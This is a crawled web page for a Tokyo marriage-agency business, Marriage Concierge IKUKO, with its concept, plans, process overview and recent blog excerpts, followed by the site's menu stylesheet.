

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maricon-ikuko.com/plan/limitedplan/
body_size: 8117
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>IBJ日本結婚相談所連盟加盟店｜マリッジコンシェルジュ&nbsp;IKUKO</title>

<!-- descriptions -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no">
<meta name="description" content="東京都新宿区のメンタルコーチがやる気をサポートする結婚相談所、マリッジコンシェルジュIKUKOです。IBJ日本結婚相談所連盟加盟店です。">
<meta name="keywords" content="マリッジコンシェルジュIKUKO,結婚相談所,東京,新宿区">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0">
<meta property="og:site_name" content="IBJ日本結婚相談所連盟加盟店｜結婚相談所 マリッジコンシェルジュIKUKO">
<meta property="og:description" content="東京都新宿区のメンタルコーチがやる気をサポートする結婚相談所、マリッジコンシェルジュIKUKOです。IBJ日本結婚相談所連盟加盟店です。">


<meta property="og:image" content="https://maricon-ikuko.com/wp-content/themes/mci/img/fb_thumbnail.png">

<link rel="shortcut icon" href="https://maricon-ikuko.com/wp-content/themes/mci/img/favicon.ico">
<link rel="apple-touch-icon" href="https://maricon-ikuko.com/wp-content/themes/mci/img/apple-touch-icon.png">
<link rel="icon" type="image/png" href="https://maricon-ikuko.com/wp-content/themes/mci/img/android-chrome-512x512.png">
<link rel="canonical" href="index.html">


<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair+Display:400i">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">


<link rel="stylesheet" type="text/css" href="https://maricon-ikuko.com/wp-content/themes/mci/css/humbarger.min.css">
<link rel="stylesheet" type="text/css" href="https://maricon-ikuko.com/wp-content/themes/mci/css/fade_effect.min.css">

<link rel='dns-prefetch' href='https://ajax.googleapis.com'>
<link rel='dns-prefetch' href='https://fonts.googleapis.com'>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maricon-ikuko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maricon-ikuko.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://maricon-ikuko.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://maricon-ikuko.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maricon-ikuko.com/wp-json/wp/v2/pages/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maricon-ikuko.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maricon-ikuko.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://maricon-ikuko.com/plan/limitedplan/" />
<link rel='shortlink' href='https://maricon-ikuko.com/?p=70' />
<link rel="alternate" type="application/json+oembed" href="https://maricon-ikuko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaricon-ikuko.com%2Fplan%2Flimitedplan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maricon-ikuko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaricon-ikuko.com%2Fplan%2Flimitedplan%2F&#038;format=xml" />
</head>
<body>

<div class="wrap">

  	<!-- header -->
	<div id="header" class="header header_off">
		<!-- header_tablet,pc -->
		<div class="header_inner fix_w">
			<!-- <div class="header_bg"></div> -->
			<!-- logo -->
  			<h1 class="logo">
				<a href="https://maricon-ikuko.com" class="header_logo link">
					<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/MCikuko_logo_1280.png" alt="マリッジコンシェルジュIKUKO">
				</a>
			</h1>
			<!-- menu -->
			<div class="menu_block">
				<a href="https://maricon-ikuko.com" class="header_menu link fade_button"><p class="kerning en0 fade_target">TOP</p></a>
				<a href="https://maricon-ikuko.com/concept" class="header_menu link fade_button"><p class="kerning en0 fade_target">思い</p></a>
				<a href="https://maricon-ikuko.com/plan_price" class="header_menu link fade_button"><p class="kerning en0 fade_target">プラン＆料金</p></a>
				<a href="https://maricon-ikuko.com/flow" class="header_menu link fade_button"><p class="kerning en0 fade_target">流れ</p></a>
				<a href="https://maricon-ikuko.com/blog" class="header_menu link fade_button"><p class="kerning en0 fade_target">ブログ</p></a>
				<a href="https://maricon-ikuko.com/contact" class="header_menu link fade_button"><p class="kerning en0 fade_target">お問い合わせ</p></a>
				<p class="material-icons local-phone">local_phone</p><p class="tel">03-6279-4890</p>
			</div>
		</div>
		<!-- header_sp -->
		<div class="header-sp">
			<!-- logo -->
			<p class="logo"><a href="index.html"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/MCikuko_logo_1280.png" alt="マリッジコンシェルジュIKUKO"></a></p>

			<div class="drawer">
				<!-- ハンバーガーメニューの表示・非表示を切り替えるチェックボックス -->
				<input type="checkbox" id="drawer-check" class="drawer-hidden" >

				<!-- ハンバーガーアイコン -->
				<label for="drawer-check" class="drawer-open"><span></span></label>

				<!-- 追加：メニューを閉じるための要素 -->
				<label for="drawer-check" class="drawer-close"></label>


				<!-- menu -->
				<nav class="drawer-content">
					<div class="drawer-content_inner content-width">
						<div class="sp-nav-title">マリッジコンシェルジュ&nbsp;IKUKO</div>
						<ul id="menu-sm_global" class="menu">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-155"><a href="https://maricon-ikuko.com" aria-current="page">TOP</a></li>
							<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://maricon-ikuko.com/concept">思い</a></li>
							<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://maricon-ikuko.com/plan_price">プラン&料金</a></li>
							<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://maricon-ikuko.com/flow">流れ</a></li>
							<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://maricon-ikuko.com/blog">ブログ</a></li>
							<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://maricon-ikuko.com/contact">お問い合わせ</a></li>
						</ul>
						<!-- button -->
						<!-- 画像表示 or 文章表示 -->
						<a href="https://lin.ee/aoJOcli" class="round_button link fade_button"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/hamburger_flower_1000.png"><p class="kerning ja0 fade_target">LINEでのお問い合わせ</p></a>
						<!-- TEL & SNS -->
						<div class="sp_nav_tel_sns">
							<div class="sp_nav_tel">
								<p class="material-icons local-phone">local_phone</p><p class="tel">03-6279-4890</p>
							</div>
							<div class="sp_nav_sns">
								<a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
								<a href="https://instagram.com/mariconikuko?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
	<!-- HOME -->	
	<div id="top" class="contents">
		<div id="home" class="contents_inner">

  			<!-- first view -->
			<div id="main" class="contents_block effect-fade effect-scroll">
				<div class="contents_block_inner fix_h">
					<div class="main_bg">
						<div class="main_bg_img main_bg_img0">
							<div>
								<img class="img_480" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_first_view_480.jpg" alt="マリッジコンシェルジュIKUKOファーストビュー">
								<img class="img_1001" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_first_view_1001.jpg" alt="マリッジコンシェルジュIKUKOファーストビュー">
							</div>
						</div>							
					</div>
					<div class="main_contents">
						<a href="https://lin.ee/aoJOcli" class="main_contents_scroll target_button">
							<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/talk_with_contact_1280.png">
						</a>							
					</div>
				</div>
			</div>

  			<!-- concept -->
			<div id="concept" class="contents_block section_padding">
				<div class="contents_block_inner fix_h">
					<div class="concept_text scroll_element scroll_off0 effect-fade">
						<p class="concept_title">マリッジコンシェルジュ<span class="tb_disp">&nbsp;</span><br class="sp_disp"><br class="tb_disp">IKUKO</p>
						<p class="concept_message kerning ja0">人生は〝旅〟にたとえられます。<br>結婚はその〝旅〟をより楽しくするための<br class="tb_disp">ものではないでしょうか。</p>
						<p class="concept_message kerning ja0">結婚を考える時に必要なのは、<br>どこへ行きたいか？=どんな結婚生活を望むのか？<br class="tb_disp">を決め、<br>誰と行くのか？=どんなパートナーが良いのか？<br class="tb_disp">を考えることです。</p>
						<p class="concept_message kerning ja0">マリッジ コンシェルジュ IKUKOでは「パートナーと共に幸せな人生を送る」ということを大切にしています。<br>望む人生が明確になるからこそ<br class="tb_disp">理想の人と出会えるのです。</p>
						<p class="concept_message_talk_with">気軽に一度お話ししませんか？</p>
						<!-- button -->
						<a href="./contact" class="round_button link fade_button"><p class="kerning ja0 fade_target">詳しくはこちら</p></a>
					</div>
				</div>
			</div>

			<!-- plan & proc_nice and flow -->
			<div id="plan_price" class="contents_block section_padding">
				<div class="contents_block_inner">
					<!-- Plan & Price -->
					<div class="plan_price_inner effect-fade">
						<!-- img(tablet,pc) -->
						<div class="intro_main_right pc_disp">
								<div class="intro_main_img"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_plan_price.png" alt="ブラン料金説明画像_pc"></div>	
						</div>
						<div class="intro_main_left">
							<div class="intro_main_text">
								<!-- plan & price -->
								<!-- img(sp) -->
								<div class="plan_price_img">
									<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_plan_price.png" alt="ブラン料金説明画像_tablet">
								</div>
								<!-- text group -->
								<div class="plan_price_text">
									<!-- title -->
									<div class="plan_price_title_img">
										<img class="tb-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_plan_price_title_1000.png" alt="プラン＆料金タイトル">
										<img class="pc-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_plan_price_title_1001.png" alt="プラン＆料金タイトル">
									</div>
									<!-- sub-title -->
									<p class="plan_price_title">プラン＆料金</p>
									<!-- text -->
									<p class="plan_price_sentence">積極的にたくさんの方と会っていただけるよう、<br class="tb_disp">どのプランもお見合い料は無料です。<br>またお申し込み数にも制限がありません。<br>コーチングを基本としたサポートを特色としており、<br class="tb_disp">いつでもご相談いただけます<br class="sp_disp">（事前申し込み要）。<br>相談は対面での面談の他、<br>LINE・電話・Zoomでも行っています。</p>
									<!-- button -->
									<a href="./plan_price" class="plan_price_button round_button link fade_button"><p class="kerning ja0 fade_target">詳しくはこちら</p></a>
								</div>
							</div>
						</div><div class="clear"></div>
					</div>
					<!-- Flow -->
					<div class="flow_inner effect-fade">
						<!-- img(tablet,pc) -->
						<div class="intro_main_left pc_disp">
								<div class="intro_main_img"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_flow.png" alt="流れ説明画像_pc"></div>	
						</div>
						<div class="intro_main_right">
							<div class="intro_main_text">
								<!-- Flow -->
								<!-- img(sp) -->
								<div class="flow_img">
									<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_flow.png" alt="流れ説明画像_tablet">
								</div>
								<!-- text group -->
								<div class="flow_text">
									<!-- title -->
									<div class="flow_title_img">
										<img class="tb-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_flow_title_1000.png" alt="プラン＆料金タイトル">
										<img class="pc-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_flow_title_1001.png" alt="プラン＆料金タイトル">
									</div>
									<!-- sub-title -->
									<p class="flow_title">流れ</p>
									<!-- text -->
									<p class="flow_sentence">お問い合わせの段階からきちんとお話を伺い、<br class="pc_disp">活動開始前に「望む人生」「理想の<br class="sp_disp">パートナー」を<br class="pc_disp">明確にしていきます。<br>お申し込み→お見合い→交際、そしてご成婚<br class="sp_disp">まで、<br class="pc_disp">どの段階でも一人っきりの活動ではなく<br class="pc_disp">サポートがあります。<br>一緒にご成婚を目指しましょう。</p>
									<!-- button -->
									<a href="./flow" class="flow_button round_button link fade_button"><p class="kerning ja0 fade_target">詳しくはこちら</p></a>
								</div>
							</div>
						</div><div class="clear"></div>
					</div>
				</div>
			</div>

			<!-- blog -->
			<div id="blog" class="contents_block effect-fade">
				<div class="contents_block_inner">
					<div class="blog_inner">
						<!-- title -->
						<div class="blog_title_img">
							<img class="tb-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_blog_title_1000.png" alt="ブログタイトル">
							<img class="pc-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/top_blog_title_1001.png" alt="ブログタイトル">
						</div>
						<!-- sub-title -->
						<p class="blog_title">ブログ</p>
						<!-- blog-list -->
						<div class="blog_contents">
							<!-- article_list -->
							<div class="article_list contents_block">
								<div class="contents_block_inner">
																		<!-- 1記事 -->
									<article class="article">
										<a href="https://maricon-ikuko.com/2024/04/14/4%e3%80%9c5%e6%9c%88%e5%a9%9a%e6%b4%bb%e3%83%91%e3%83%bc%e3%83%86%e3%82%a3%e3%83%bc%e9%96%8b%e5%82%ac%e4%ba%88%e5%ae%9a/">
											<div class="article_inner">
												<!-- サムネ -->
												<div class="thumbnail">
																											<img width="300" height="169" src="https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-300x169.jpg 300w, https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-768x432.jpg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />																									</div>
												<div class="text">
													<!-- タイトル -->
													<div class="title">4〜5月婚活パーティー開催予定</div>
													<div class="date_and_category">
														<!-- 日付 -->
														<time class="article-date" datetime="2024-04-14">
															2024/04/14														</time>
														<!-- カテゴリー1つ -->
																												<span class="cat-data">
															イベント														</span>
																											</div>
													<!-- 文章抜粋 -->
													<div class="sentence">
														<p>こんにちは。マリッジ コンシェルジュ IKUKOの徳井郁子です。 4〜5月の婚活パーティー開催予定についてお知らせします！ 会員様以外もご参加可能ですので、ご興味のある方はLINEや問い合わせフォームからご連絡ください♪ [&hellip;]</p>
													</div>
												</div><!-- end text -->
											</div>
										</a>
									</article><!-- end article -->
									
																		<!-- 1記事 -->
									<article class="article">
										<a href="https://maricon-ikuko.com/2024/03/24/%e5%a9%9a%e6%b4%bb%e3%83%91%e3%83%bc%e3%83%86%e3%82%a3%e3%83%bc%e3%81%ae%e4%b8%8b%e8%a6%8b%e3%81%ab%e8%a1%8c%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/">
											<div class="article_inner">
												<!-- サムネ -->
												<div class="thumbnail">
																											<img width="225" height="300" src="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-225x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-225x300.jpeg 225w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-768x1024.jpeg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026.jpeg 1108w" sizes="(max-width: 225px) 100vw, 225px" />																									</div>
												<div class="text">
													<!-- タイトル -->
													<div class="title">婚活パーティーの下見に行きました</div>
													<div class="date_and_category">
														<!-- 日付 -->
														<time class="article-date" datetime="2024-03-24">
															2024/03/24														</time>
														<!-- カテゴリー1つ -->
																												<span class="cat-data">
															イベント														</span>
																											</div>
													<!-- 文章抜粋 -->
													<div class="sentence">
														<p>間もなく開催の婚活パーティー その下見に行ってきました。 このパーティーはいつも色々なイベントを一緒に行っている仲間との共同開催です。 パーティー自体は何度も行っているので慣れてはいるものの、今回は色々初の試みもあるため [&hellip;]</p>
													</div>
												</div><!-- end text -->
											</div>
										</a>
									</article><!-- end article -->
									
																		<!-- 1記事 -->
									<article class="article">
										<a href="https://maricon-ikuko.com/2024/03/07/%e6%88%90%e5%a9%9a%e9%80%80%e4%bc%9a%e3%82%ab%e3%83%83%e3%83%97%e3%83%ab%e3%81%a8%e3%81%ae%e3%81%8a%e8%8c%b6%e4%bc%9a/">
											<div class="article_inner">
												<!-- サムネ -->
												<div class="thumbnail">
																											<img width="300" height="225" src="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-300x225.jpg 300w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-1024x768.jpg 1024w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-768x576.jpg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />																									</div>
												<div class="text">
													<!-- タイトル -->
													<div class="title">成婚退会カップルとのお茶会</div>
													<div class="date_and_category">
														<!-- 日付 -->
														<time class="article-date" datetime="2024-03-07">
															2024/03/07														</time>
														<!-- カテゴリー1つ -->
																												<span class="cat-data">
															ブログ														</span>
																											</div>
													<!-- 文章抜粋 -->
													<div class="sentence">
														<p>成婚退会された元会員さんご夫妻とお会いしてお茶をしました！昨年12月に無事入籍をしたとの連絡いただき、久しぶりにお会いしてお茶しましょうということになったのです。夏にご成婚された際にお祝い会をして以来、約半年ぶりの再会で [&hellip;]</p>
													</div>
												</div><!-- end text -->
											</div>
										</a>
									</article><!-- end article -->
									
																		<!-- 1記事 -->
									<article class="article">
										<a href="https://maricon-ikuko.com/2024/02/14/%e5%ae%b6%e6%97%8f%e3%81%a7%e8%aa%95%e7%94%9f%e6%97%a5%e7%a5%9d%e3%81%84/">
											<div class="article_inner">
												<!-- サムネ -->
												<div class="thumbnail">
																											<img width="289" height="300" src="https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-289x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-289x300.png 289w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-986x1024.png 986w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-768x798.png 768w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-1478x1536.png 1478w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9.png 1971w" sizes="(max-width: 289px) 100vw, 289px" />																									</div>
												<div class="text">
													<!-- タイトル -->
													<div class="title">家族で誕生日祝い</div>
													<div class="date_and_category">
														<!-- 日付 -->
														<time class="article-date" datetime="2024-02-14">
															2024/02/14														</time>
														<!-- カテゴリー1つ -->
																												<span class="cat-data">
															ブログ														</span>
																											</div>
													<!-- 文章抜粋 -->
													<div class="sentence">
														<p>初めまして、娘2号です！これから時々登場して、母とのエピソードなどをお伝えできればと思います(^^) この前母が書いていた通り、父と私は同じ誕生日、母が10日違いくらいということでこの間私も実家に帰り、みんなでお祝いしま [&hellip;]</p>
													</div>
												</div><!-- end text -->
											</div>
										</a>
									</article><!-- end article -->
									
									
								</div>
							</div>
						</div>
						
						<!-- button -->
						<a href="./blog" class="main-btn min"><p>もっと見る</p></a>
					</div>
				</div>
			</div>
		</div>
	</div>


<!-- footer -->
	<div class="footer scroll_element scroll_off0">
		<div class="footer_inner">
			<div class="footer_top">
				<div class="footer_top_sns">
					<a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
					<a href="https://instagram.com/mariconikuko?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark">
						<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
				</div>
				<div class="footer_top_poricy"><a class="footer_top_privacypolicy" href="./privacy"><p class="kerning ja0">プライバシーポリシー</p></a><p></p><a class="footer_top_sitemap" href="./sitemap"><p class="kerning ja0">サイトマップ</p></a></div>		
				<div class="footer_top_title"><p class="kerning ja0">マリッジコンシェルジュ&nbsp;IKUKO</p></div>
				<div class="footer_top_sub_title"><p class="kerning ja0">メンタルコーチがやる気をサポートする結婚相談所</p></div>
				<div class="footer_top_tel"><p class="kerning ja0">03-6279-4890</p></div>	
                <div class="footer_top_address"><p class="kerning ja0">東京都新宿区西新宿1-14-10&nbsp;西新宿ビル7階</p></div>
				<!-- 結婚相談所連盟バナー -->
				<div class="footer_top_banner">
					<a target="_blank" href="https://www.ibjapan.com/">
						<img src="https://www.ibjapan.com/banner/banner_ibj170_60.gif" alt="日本結婚相談所連盟" width="170" height="60" border="0">
					</a>
				</div>
                <!-- コピーライト -->
                <div class="footer_top_copy"><p class="kerning ja0">Copyright&copy;&nbsp;マリッジコンシェルジュ&nbsp;IKUKO</p></div>
			</div>
		</div>
	</div>
</div><!-- wrap end -->

<!-- sp navi -->
<nav class="sp-nav">
    <div class="sp-nav-title">マリッジコンシェルジュ&nbsp;IKUKO</div>
	<ul id="menu-sm_global" class="menu">
		<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-155"><a href="index.html" aria-current="page">TOP</a></li>
        <li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="about.html">思い</a></li>
        <li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="plan.html">プラン&料金</a></li>
        <li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="consult.html">流れ</a></li>
        <li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="document.html">ブログ</a></li>
        <li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="contact.html">お問い合わせ</a></li>
    </ul>
    <!-- button -->
    <!-- 画像表示 or 文章表示 -->
    <a href="index.html#outline" class="main_contents_scroll target_button"><div><img src=""></div></a>							
    <a href="message.php.html" class="round_button link fade_button"><p class="kerning ja0 fade_target">お話ししましょうお問い合わせ</p></a>
    <!-- TEL & SNS -->
    <div>
        <img src="">
        <p class="tel">03-6279-4890</p>
        <a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
		<a href="https://www.instagram.com/maricon_ikuko/?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
    </div>
</nav>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://publicstarts.net/js/jquery.min.js"><\/script>')</script>
<script type="text/javascript" src="https://maricon-ikuko.com/wp-content/themes/mci/js/fade_effect.js"></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/maricon-ikuko.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maricon-ikuko.com/wp-content/themes/mci/css/humbarger.min.css
body_size: 963
content:
@charset "UTF-8";a,body,div,h1,h2,img,input,li,p,select,span,textarea,ul{margin:0;padding:0}.clear{clear:both;float:none!important;height:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important}html{font-size:62.5%;-webkit-text-size-adjust:none;-webkit-print-color-adjust:exact}.content-width{width:350px}.section_padding{padding-top:100px;padding-bottom:100px}.kerning{font-feature-settings:"palt"}.header-sp{display:flex;justify-content:space-between;align-items:center;background:#fff}.drawer-hidden{display:none}.drawer-open{display:flex;height:50px;width:50px;justify-content:center;align-items:center;position:relative;z-index:100;cursor:pointer}.drawer-open span,.drawer-open span:after,.drawer-open span:before{content:'';display:block;height:2px;width:25px;border-radius:3px;background:#937615;transition:.5s;position:absolute}.drawer-open span:before{bottom:8px}.drawer-open span:after{top:8px}#drawer-check:checked~.drawer-open span{background:rgba(255,255,255,0)}#drawer-check:checked~.drawer-open span::before{bottom:0;transform:rotate(45deg)}#drawer-check:checked~.drawer-open span::after{top:0;transform:rotate(-45deg)}.drawer-content{width:100%;height:100%;position:fixed;top:0;left:100%;z-index:99;background:#f4eac9;transition:.5s;overflow:auto;-webkit-overflow-scrolling:touch}.drawer-content .drawer-content_inner{margin:auto}.drawer-content .drawer-content_inner .sp-nav-title{margin-top:120px;margin-bottom:50px;font-size:2rem;color:#937615}.drawer-content .drawer-content_inner ul.menu li.menu-item{list-style:none;margin-bottom:30px}.drawer-content .drawer-content_inner ul.menu li.menu-item a{display:block;font-size:2rem;color:#937615;text-decoration:none}.drawer-content .drawer-content_inner a.round_button{width:300px;height:55px;text-decoration:none;display:inline-block;background-color:#c9a839;border-radius:20px;display:flex;justify-content:center;align-items:center}.drawer-content .drawer-content_inner a.round_button img{width:25px;height:26px;margin-right:11px}.drawer-content .drawer-content_inner a.round_button p{font-size:1.6rem;color:#fff;padding:0;margin:0}.drawer-content .drawer-content_inner .sp_nav_tel_sns{display:flex;margin-top:20px;margin-bottom:37px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel{display:flex}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel p.material-icons.local-phone{margin:auto 5px;color:#937615;font-size:2.8rem}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_tel p.tel{font-size:2.8rem;color:#937615}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns{margin-left:30px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns a.footer_sns_mark img{margin-top:4px}.drawer-content .drawer-content_inner .sp_nav_tel_sns .sp_nav_sns a.footer_sns_mark:nth-child(1){margin-right:20px}#drawer-check:checked~.drawer-content{left:0}@media screen and (min-width:481px){.content-width{width:455px}br.sp_disp{display:none}}@media screen and (min-width:1001px){.content-width{width:1000px}br.tb_disp{display:none}span.tb_disp{display:inline}}

